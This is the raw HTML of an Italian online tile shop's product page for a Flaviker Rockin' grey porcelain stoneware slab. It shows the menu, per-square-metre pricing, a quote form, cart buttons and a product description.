   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;piastrelle"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Piastrelle</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-570'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;parquet"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Parquet</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-585'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;carte-da-parati"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Carte da Parati</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-593'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;boiserie"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Boiserie</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'custom-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;blog"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Blog</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Vai alla fine della galleria di immagini    </span>
</a>
</div>

<div class="gallery-placeholder" data-gallery-role="gallery-placeholder">
    <div id="amasty-gallery" data-role="amasty-gallery">
        <div id="amasty-main-container" data-gallery-role="amasty-main-container">
            
<picture class="amasty-main-image">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/g/r/grey_1.webp">
        <img id="amasty-main-image"
                 alt="Flaviker&#x20;Rockin&#x27;&#x20;0010102&#x20;Piastrella&#x20;120x280-Grey"
                 class="amasty-main-image"
                 src="https://amomadesign.it/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/g/r/grey_1.jpg"
             loading="lazy" /></picture>

        </div>

        <div id="amasty-gallery-container"  data-gallery-role="amasty-gallery-container">
            <div id="amasty-gallery-images"  data-gallery-role="amasty-gallery-images"></div>
        </div>

        
    </div>
</div>

<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Vai all&#039;inizio della galleria di immagini    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
            <span class="boolfly-label product-label-info top-right">
                            <span class="product-label personalizzato"
                      style="
">
                                            
<picture class="label">
            <source type="image/webp" srcset="https://amomadesign.it/media/boolfly/label/spedizione-gratis-piastrelle_1.webp">
        <img class="label"
                             alt="Spedizione Gratis"
                             src="https://amomadesign.it/media/boolfly/label/spedizione-gratis-piastrelle_1.png" loading="lazy" /></picture>

                                    </span>
                    </span>
    <style>#html-body [data-pb-style=POGXYQK],#html-body [data-pb-style=WDQ9AIM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=POGXYQK]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=WDQ9AIM]{align-self:stretch}#html-body [data-pb-style=IJ7PA4F]{display:flex;width:100%}#html-body [data-pb-style=BIHIIMR]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f9f9f9;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;padding:20px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="desktop" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="POGXYQK"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WDQ9AIM"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IJ7PA4F"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BIHIIMR"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>Ottieni un ulteriore sconto!</strong></span></p>
<p>Contattaci per un preventivo dedicato. Miglior prezzo garantito!</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<form class="rendered-form amform-form  default" id="amform-form-14" data-amform-id="14" action="https://amomadesign.it/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

    <input name="form_key" type="hidden" value="xYDb1DmcyNs4G83q">
    <input name="form_id" type="hidden" value="14">
    <input name="is_survey" type="hidden" value="0">
    <div class="amform-form-fieldset fieldset">
        <div class="insert-container fields"></div>
                    <div class="field required amform-hide-formload control amcform-gdpr" data-amcform-js="gdpr" style="display: none">
                <label class="label">
                    <input class="amform-checkbox" type="checkbox" name="gdpr" data-id="amcustom-form-gdpr-14" id="amcustom-form-gdpr-14" title="GDPR" data-validate="{required:true}" value="1" disabled>
                    Ho letto e accetto  <a target="_blank" href="/privacy-policy">l'Informativa sulla privacy</a>                </label>
            </div>
                                    

<input type="hidden" name="am-gdpr-checkboxes-from" value="14_custom_form">
            </div>
</form>



</div></div></div></div></div></div></div><div class="amtheme-product-info">
    <div class="page-title-wrapper  product">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                    >
            Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey        </h1>
                <div class="amshopby-option-link">
                                        <a href="https://amomadesign.it/brands/flaviker"
                   title="Flaviker"
                   aria-label="Flaviker"
                    data-amshopby-js="brand-tooltip" data-tooltip-content="&lt;img class=&#039;am-brand-small_image&#039; src=&#039;https://amomadesign.it/media/amasty/shopby/option_images/6.jpg&#039; alt=&#039;Brand Image&#039;/&gt;"                >
                    
<picture>
            <source type="image/webp" srcset="https://amomadesign.it/media/images/cache/amasty/shopby/option_images/resized/50x50/6.webp">
        <img title="Flaviker"
                        alt="Flaviker"
                        src="https://amomadesign.it/media/images/cache/amasty/shopby/option_images/resized/50x50/6.jpg"
                                                    width="50"
                            height="50"
                                             loading="lazy" /></picture>

                </a>
                                </div>
    


            </div>
<div class="amtheme-short-info">
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add -no-js-scroll"
               data-amtheme-js="review-form-open"
               aria-label="Add&#x20;Review"
               title="Add&#x20;Review"
               href="https://amomadesign.it/flaviker-rockin-0010102-piastrella-120x280-grey.html#review-form">
                Sii il primo a recensire questo prodotto            </a>
        </div>
    </div>
<div class="product-info-stock-sku">

            <div class="stock available" title="Disponibilita&#x27;">
            <span>Disponibile</span>
        </div>
    

<div class="product attribute sku">
            <strong class="type">Codice prodotto</strong>
        <div class="value" >0010102</div>
</div>
</div></div><div class="product-info-main">
<div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form"
    >
    <form data-product-sku="0010102"
          data-amtheme-js="form"
          action="https://amomadesign.it/checkout/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s/product/48051/"
          method="post"
          id="product_addtocart_form"
          class="amtheme-form-cart"
                  enctype="multipart/form-data"
        >
        <input type="hidden" name="product" value="48051" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="48051" />

        <input name="form_key" type="hidden" value="xYDb1DmcyNs4G83q" />        
                            
                    
<div class="product-options-wrapper qty-square"
     id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">

        
    <div class="mq">    
        <div class="product-prezzo-label">
            <label>Prezzo Mq: </label>        </div>
        
        <div class="product-prezzo-mq has-prezzo-mq-scontato">
                            102.50 €/m²                    </div>
        
         
            <div class="product-prezzo-mq-scontato">
                46.00 €/m²            </div>
            </div>

    
    <div class="fieldset" tabindex="0">
        


            
<div class="field required">
    <label class="label" for="options_6579_text">
        <span>Mt/Q</span>
            </label>

    <div class="control">
                                <input type="text"
                   id="options_6579_text"
                   class="input-text product-custom-option"
                                    data-validate="{&quot;required&quot;:true,&quot;validate-no-utf8mb4-characters&quot;:true}"
                                   name="options[6579]"
                   data-selector="options[6579]"
                   value=""/>
                    </div>
    </div>
        </div>
</div>

<!-- 
==============================================
SEZIONE 6: OUTPUT HTML E STILI
==============================================
-->


<style>

    div#singleBoxPriceLabel {
        display: none;
    }
    div#product-options-wrapper input {    
    padding: 25px;
    }

    .box-tocart.qty.-round {
    display: none;
    }

    div#product-options-wrapper .control {
    display: flex;
    }

    div#product-options-wrapper button {
    background: #e5e5e5;
    color: #000;
    border: 1px solid #ccc;
    letter-spacing: 0px;
    }


    /* Temporaneo: nascondo i pulsanti + / - per debug/QA */
    #totalPriceWithIva { display: block; }    
    #basePriceLabel { display: block; }
    #ivaPriceLabel { display: none; }

    /* Nascondi i pulsanti di incremento/decremento qty (temporaneo)
       Gestisce diversi markup: id, classi e attributi data-amtheme-js */
    #qty-plus, #qty-minus,
    .amtheme-plus, .amtheme-minus,
    [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"],
    [data-amtheme-js="qty-input"] + .amtheme-plus,
    [data-amtheme-js="qty-input"] + .amtheme-minus {
        display: none !important;
        visibility: hidden !important;
        width: 0 !important;
        height: 0 !important;
        padding: 0 !important;
        margin: 0 !important;
        border: none !important;
        background: transparent !important;
    }

        .control {
    display: flex;
    flex-wrap: wrap;          /* permette di andare a capo dove serve */
    align-items: center;      /* allinea input e bottone verticalmente */
    gap: 8px;                 /* spazio tra input e bottone */
    }

    .mq_label {
    flex: 0 0 100%;           /* occupa l’intera riga */    
    }

    .input-text.product-custom-option {
  flex: 1;          /* prende tutto lo spazio disponibile */
  min-width: 200px; /* larghezza minima */
}
    
    .field.required > label.label {
    display: none;s
    }

.update-meters {
  flex: 0 0 auto;      /* mantiene la larghezza naturale */
  white-space: nowrap; /* evita il ritorno a capo */
}

    #area_required {
    flex: 0 0 100%;           /* va sotto su riga propria */
    margin-top: 6px;
    }

    .field.sfrido_field {
    margin-top: -30px;
    }

    .product-add-form {
    margin-top: 0px !important;
}

div#boxLabel {
    font-weight: 600;
}

div#boxLabel {
    width: 100% !important;
}

/* --- INIZIO MODIFICA: Stili per il tooltip --- */
.info-tooltip-trigger {
    position: relative;
    display: inline-block;
    margin-left: 4px; /* Spazio dall'etichetta m² */
}

.info-tooltip-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: bold;
    color: #888;
    cursor: help;
}

.info-tooltip-content {
    display: none;
    position: absolute;
    bottom: 125%; /* Posiziona sopra l'icona */
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: #fff;
    padding: 10px;
    border-radius: 4px;
    width: 250px;
    z-index: 100;
    text-align: left;
    font-weight: normal;
}

.info-tooltip-trigger:hover .info-tooltip-content {
    display: block; /* Mostra al passaggio del mouse */
}
/* --- FINE MODIFICA --- */

</style>





<button type="button" id="update_meters_btn_6579" class="action update-meters" style="margin-left:8px; display:none;" data-opid="6579">Aggiorna m²</button>        
        <div class="amtheme-add-form-bottom -under">
            
    <div class="box-tocart qty -square ">
        <div class="fieldset">
            <div class="field qty amtheme-qty-wrap">
                <label class="label amtheme-label" for="qty">
                    Qtà                </label>
                <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'>
                    <div class="amtheme-minus"
                         data-amtheme-js="qty-minus"
                         tabindex="0"
                         title="Minus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-minus"/>
                        </svg>
                    </div>
                    <div class="amtheme-plus"
                         data-amtheme-js="qty-plus"
                         tabindex="0"
                         title="Plus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-plus"/>
                        </svg>
                    </div>
                    <input type="number"
                           name="qty"
                           id="qty"
                           min="0"
                           class="input-text qty amtheme-qty"
                           value="1"
                           title="Qtà"
                           data-amtheme-js="qty-input"
                           tabindex="0"
                           data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                           />
                </div>
            </div>
        </div>
    </div>

            
                        <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="48051" data-price-box="product-id-48051">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48051"                data-price-amount="303.07"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">303,07 €</span></span>
                
        
    </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48051"                data-price-amount="688.8"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">688,80 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div></div>


                            <div class="product-options-bottom">
    

    <div class="box-tocart">
        <div class="fieldset">
            <div class="actions">
                <button type="submit"
                        title="Aggiungi al Carrello"
                        class="action primary tocart"
                        data-amtheme-js="addtocart-button"
                        id="product-addtocart-button">
                    <span class="amtheme-title">
                        Aggiungi al Carrello                    </span>
                </button>
                
<button type="submit"
        title="Aggiungi al Preventivo"
        class="amquote-addto-button action outline -guest"
        data-amquote-js="addto-button"
                 id="product-addtoquote"          >
    <span class="amquote-addto-button-text">Aggiungi al Preventivo</span>
</button>



<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

            </div>
        </div>
    </div>


    

                    
    </div>
            
            
                        <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
            <a href="#"
           class="action towishlist"
           data-post='{"action":"https:\/\/amomadesign.it\/wishlist\/index\/add\/","data":{"product":48051,"uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s"}}'
           data-action="add-to-wishlist"
           title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
           aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri">
            <span class="amtheme-circle-icon">
                <svg class="amtheme-icon -hover-bg">
                    <use xlink:href="#icon-wishlist"></use>
                </svg>
            </span>
            <span class="amtheme-title">
                Aggiungi alla lista desideri            </span>
        </a>
        

    <a href="https://amomadesign.it/sendfriend/product/send/id/48051/cat_id/605/"
        class="action mailto friend"
        title="Email"
        aria-label="Email">
        <span class="amtheme-circle-icon">
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-mail"/>
            </svg>
        </span>
        <span class="amtheme-title">
            Email        </span>
    </a>
</div>
    

                    
    <div class="widget block block-static-block">
    <style>#html-body [data-pb-style=OK4M4EM],#html-body [data-pb-style=UG2ITFF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UG2ITFF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=OK4M4EM]{align-self:stretch}#html-body [data-pb-style=QBKFW2R]{display:flex;width:100%}#html-body [data-pb-style=CMUN0B4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=AJGO8H9]{text-align:left;display:flex;flex-direction:column}#html-body [data-pb-style=IED0G7H]{display:inline-block}#html-body [data-pb-style=N67LHTV]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="UG2ITFF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="OK4M4EM"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QBKFW2R"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CMUN0B4"><div data-content-type="buttons" data-appearance="stacked" data-same-width="false" data-element="main" data-pb-style="AJGO8H9" class="whatsapp"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IED0G7H"><a class="pagebuilder-button-secondary" href="https://api.whatsapp.com/send?phone=393393540030&amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="" data-link-type="default" data-element="link" data-pb-style="N67LHTV"><span data-element="link_text">Assistenza WhatsApp</span></a></div></div></div></div></div></div></div></div>
</div></div>        </div>
    </form>
</div>


</div></div></div><input name="form_key" type="hidden" value="xYDb1DmcyNs4G83q" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap">
    <div class="product info detailed" data-amtheme-js="product-info-detailed">
                <div class="product data items"
             data-mage-init='{
                "tabs":{
                    "openedState":"active",
                    "icons": {
                       "header": "amtheme-icon",
                       "activeHeader": "amtheme-icon"
                    }
                },
                "amProductTabCaret":{}
             }'>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_15"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_15-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_15-title"
                       data-amtheme-js="amcustomtabs_tabs_15-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_15">
                        Descrizione                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_15"
                     data-amtheme-js="amcustomtabs_tabs_15"
                     aria-labelledby="tab-label-amcustomtabs_tabs_15-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-15"><p><strong>Flaviker Rockin'</strong></p>
<p><em>Ispirato dalle pietre estratte nella regione inglese del Lake District, Rockin’ reinterpreta graficamente questi materiali con micro-ciottoli che arricchiscono le caratteristiche fiammature. Le superfici della collezione sono sobrie e raffinate, ideali per chi cerca eleganza e stile. Questo progetto abbraccia anche il trend dei micro-granigliati, conferendo una personalità unica e originale alle superfici in gres porcellanato. Flaviker offre pavimenti e rivestimenti in gres porcellanato effetto pietra che combinano estetica e funzionalità, perfetti per ambienti residenziali e commerciali. Grazie alla qualità dei materiali e alle tecnologie avanzate, queste superfici garantiscono durabilità e resistenza, mantenendo intatta la loro bellezza nel tempo. Le superfici in gres porcellanato effetto pietra rappresentano una soluzione ideale per chi desidera un design contemporaneo con un tocco di naturalezza. La reinterpretazione grafica dei micro-ciottoli dona un aspetto autentico e sofisticato, rendendo ogni spazio unico e accogliente. Scegliere Rockin’ significa optare per un design esclusivo, che unisce la tradizione delle pietre naturali alla modernità del gres porcellanato, e ogni progetto di interior design diventa un'opera d'arte, arricchita dall'eleganza e dalla praticità delle superfici.</em></p>
<p>&nbsp;</p>
<p></p></div>                </div>
                                                            <div class="data item title"
                     id="tab-label-reviews"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-reviews-title"
                       tabindex="-1"
                       aria-label="label-reviews-title"
                       data-amtheme-js="reviews-tab-trigger"
                       data-toggle="trigger"
                       href="#reviews">
                        Recensioni                    </a>
                </div>
                <div class="data item content"
                     id="reviews"
                     data-amtheme-js="reviews"
                     aria-labelledby="tab-label-reviews-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div>

<div class="amtheme-reviews-aside -am-noreviews "
     data-amtheme-js="reviews-aside">
    <div class="amtheme-heading">
        <svg class="amtheme-icon"
             data-amtheme-js="review-back"
             aria-label="Chiudi">
            <use xlink:href="#icon-arrow-left" />
        </svg>
        <span class="amtheme-title">
            Ratings &amp; Reviews        </span>
    </div>
            <div class="amtheme-content">
                            <p class="amtheme-noreviews-text">Sii il primo a recensire questo prodotto</p>
